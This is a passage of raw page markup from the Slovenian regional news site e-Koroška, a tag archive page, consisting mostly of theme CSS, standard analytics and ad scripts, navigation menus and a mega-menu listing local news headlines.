    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/pocitnice/",
                                "name": "Počitnice"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-pocitnice tag-1022 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970d5545d0e6_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970d5545d5a3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970d5545d5a3" ><script>var block_td_uid_2_6970d5545d5a3 = new tdBlock();
block_td_uid_2_6970d5545d5a3.id = "td_uid_2_6970d5545d5a3";
block_td_uid_2_6970d5545d5a3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6970d5545d5a3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970d5545d5a3_rand","tdc_css_class_style":"td_uid_2_6970d5545d5a3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970d5545d5a3.td_column_number = "3";
block_td_uid_2_6970d5545d5a3.block_type = "td_block_mega_menu";
block_td_uid_2_6970d5545d5a3.post_count = "5";
block_td_uid_2_6970d5545d5a3.found_posts = "376";
block_td_uid_2_6970d5545d5a3.header_color = "";
block_td_uid_2_6970d5545d5a3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970d5545d5a3.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6970d5545d5a3);
</script><div id=td_uid_2_6970d5545d5a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
